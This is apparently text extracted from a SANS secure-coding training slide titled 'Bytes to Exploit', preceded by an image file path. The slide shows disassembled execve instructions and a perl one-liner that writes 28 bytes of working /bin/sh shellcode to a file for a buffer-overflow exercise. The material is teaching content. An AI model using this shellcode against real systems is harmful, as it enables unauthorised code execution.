 Bytes to Exploit
• Just copy the bytes!
18: b0 0b mov $0xb,%al
1a: cd 80 int $0x80
jars@jars-desktop:~/metasploit_sample$ perl -e 'print "\xb8\x32\x2f\x73\x68\xc1\xe8\x08\x50\x68\
x2f\x62\x69\x6e\x89\xe3\x31\xd2\x52\x53\x89\xe1\x89\xd0\xb0\x0b\xcd\x80"; ' > shellcode_raw
jars@jars-desktop:~/metasploit_sample$
• We have 28 bytes of code
– Remember this
– We need it to figure out a return
address!
FORENSICS
enclave
Secure Coding : C/C++
SANS IT AUDIT
with David Hoelzer
31